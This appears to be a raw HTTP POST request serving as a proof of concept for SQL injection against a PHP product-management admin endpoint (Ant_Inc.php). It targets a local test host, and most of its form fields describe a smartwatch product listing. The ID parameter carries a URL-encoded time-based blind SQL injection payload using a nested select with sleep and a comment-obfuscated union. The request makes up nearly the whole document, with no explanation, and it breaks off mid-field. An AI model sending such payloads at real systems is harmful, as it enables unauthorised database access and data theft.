 POST /a3IedH_AkC/Ant_Inc.php?action=Edit&lgid=1&sort=pro HTTP/1.1
Host: 127.0.0.4
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Content-Length: 1285
Accept: */*
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: PHPSESSID=vg8ab8i6aa75fb49nd8eveeot0; __atuvc=1%7C30%2C3%7C31
Origin: http://127.0.0.4
Referer: http://127.0.0.4/a3IedH_AkC/Ant_Pro.php?aed=e&sortID=10&lgid=1
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
Sec-Ch-Ua-Mobile: ?0
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip
ID=%28select%2Afrom%28select%2Bsleep%280%29union%2F%2A%2A%2Fselect%2B1%29a
%29&Itemnb=2021031011659&ant_img%5B%5D=..%2FImages%2Fproduct%2Fabc-
009_8282.jpg&ant_img%5B%5D=..%2FImages%2Fproduct%2F210310023109_1742.jpg&contents=
%3Ch1%3E%0D%0A%091.69+Inch+Full+Touch+Fitness+Tracker+IP67+Waterproof+Bluetooth+Call
+Smart+watch%0D%0A%3C%2Fh1%3E%0D%0A%3Cbr+%2F
%3E&languageID=1&products_b=0&products_category%5B%5D=1&products_des=1.69+Inch+Full
+Touch+Fitness+Tracker+IP67+Waterproof+Bluetooth+Call
+Sm&products_dw=g&products_guige=1.69+Inch+Full+Touch+Fitness+Tracker+IP67+Waterproof
+Bluetooth+Call+Smart
+watch&products_h=300&products_hot=0&products_index=0&products_key=hello+world%2Chello
+china&products_kucun=1000&products_l=100&products_m=1&products_meta=&products_model=&
products_name=1.69+Inch+Full+Touch+Fitness+Tracker+IP67+Waterproof+Bluetooth+Call+Smart